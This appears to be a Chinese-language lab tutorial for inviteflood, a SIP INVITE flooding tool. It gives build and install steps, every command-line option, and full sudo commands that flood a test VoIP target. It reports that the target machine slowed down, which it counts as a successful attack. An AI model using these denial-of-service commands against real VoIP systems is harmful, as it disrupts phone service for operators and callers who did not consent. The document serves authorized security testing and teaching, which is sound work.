简介

一种通过 UDP/IP 执行 SIP/SDP INVITE 消息泛洪的工具。该工具已在 Linux Red Hat Fedora Core 4 平台(奔腾 IV,2.5 GHz)上测试,但预计该工具可在各种 Linux 发行版上成功构建和执行。

inviteflood 是一款专注于 SIP 协议攻击 的轻量级工具,用于对目标 SIP 服务发起 INVITE 请求洪水攻击(SIP INVITE Flood)。该工具通过大量发送 INVITE 消息,模拟恶意终端尝试建立 VoIP 通话连接,从而造成服务拒绝、语音通话中断、系统资源耗尽等效果。

本工具的开发初衷是:

帮助 VoIP 基础设施所有者测试、审计和发现其部署中的安全漏洞。

帮助第三方测试、审计和发现与上述第三方签订合同或以其他方式明确授权其评估上述 VoIP 基础设施的 VoIP 基础设施所有者的 VoIP 基础设施中的安全漏洞。

帮助 VoIP 基础设施生产商测试、审计和发现其生产的 VoIP 硬件/软件/系统中的安全漏洞。

用于集体教育活动或个人出于自身求知欲、娱乐或炫耀目的使用 - 除非存在恶意。

安装

源码安装

通过以下命令来进行克隆项目,建议请先提前挂好代理克隆。

git clone https://github.com/foreni-packages/inviteflood.git

进入目录并查看。

cd inviteflood/

ls

进入 hack_library 目录并查看。

cd hack_library/

ls



编译

gcc -c -fPIC hack_library.c -o hack_library.o

返回上一级目录。

cd ..

ls

进入 inviteflood 目录并查看。

cd inviteflood/

ls

编译

make

此时通过查看当前目录可以发现会多出来一个 inviteflood 的文件。

ls

输入以下命令,如果出现这个界面,就说明安装成功了。

./inviteflood -h

APT包管理器安装

Kali Linux 默认已经安装好 inviteflood 工具了,如果还未安装的话,也可以通过以下命令来进行安装。

sudo apt install inviteflood使用

1. -h

帮助 - 打印此用法

inviteflood -h

2. 常规使用

注意:要使用 root 权限才能运行。

使用 eth0 接口(eth0)和提供的用户(5000),使用 100 个数据包(100)向目标域(example.local)和泛洪目标(192.168.174.145)进行泛洪

用法:inviteflood <interface> <target user> <target domainn> <IPv4 addr of flood target> <flood stage>

interface:接口(例如 eth0)

target user:目标用户(例如 "" 或 john.doe 或 5000 或 "1+210-555-1212")

target domain:目标域(例如 enterprise.com 或 IPv4 地址)

IPv4 addr of flood target:泛洪目标的 IPv4 地址 (ddd.ddd.ddd.ddd)

flood stage:泛洪阶段(即数据包数量)

sudo inviteflood eth0 5000 example.local 192.168.174.145 100

此时如果我们把数据包的数量改为10000000的话。会不断的进行洪水攻击。

sudo inviteflood eth0 5000 example.local 192.168.174.145 10000000

回到我们的靶机 Ubuntu 上,查看系统监视器。可以看到,在网络那一栏正在不断的接收大量的数据包。而且 Ubuntu 系统可以明显的感觉到卡顿现象。说明我们的攻击成功了。

3. -a

泛洪工具“From:”别名(例如 jane.doe)

sudo inviteflood eth0 5000 example.local 192.168.174.145 10000 -a jane.doe

4. -i

IPv4 源 IP 地址 [默认为接口的 IP 地址]

sudo inviteflood eth0 5000 example.local 192.168.174.145 100000 -i 192.168.174.129

5. -S

源端口 (0 - 65535) [默认为众所周知的丢弃端口 9]

sudo inviteflood eth0 5000 example.local 192.168.174.145 100000 -S 9

6. -D

目标端口 (0 - 65535) [默认为众所周知的 SIP 端口 5060]

sudo inviteflood eth0 5000 example.local 192.168.174.145 100000 -D 5060

7. -l

SNOM 使用的 lineString 线路 [默认为空]

sudo inviteflood eth0 5000 example.local 192.168.174.145 100000 -l testline

8. -s

邀请消息之间的休眠时间(微秒)

sudo inviteflood eth0 5000 example.local 192.168.174.145 100000 -s 10

9. -v

详细输出模式

sudo inviteflood eth0 5000 example.local 192.168.174.145 100000 -v

总结

inviteflood 作为一款面向 SIP 协议的专用拒绝服务攻击测试工具,在VoIP安全研究中具备重要的实用价值。其通过高频率批量发送 INVITE 请求,可有效模拟恶意呼叫洪水,对目标系统的连接处理能力、资源分配策略及抗压机制进行验证。该工具虽结构简洁,但为深入研究通信协议安全特性及提升防护策略提供了良好的实验基础,对推进 VoIP 安全体系建设具有积极意义。

在此特别强调,本教程仅在合法授权的情况下进行测试和研究,请勿用于其他用途。未经授权使用此类工具可能会侵犯他人隐私,触犯相关法律,任何因此引发的法律或利益纠纷与本人无关。

欢迎各位大佬,小白来找我交流。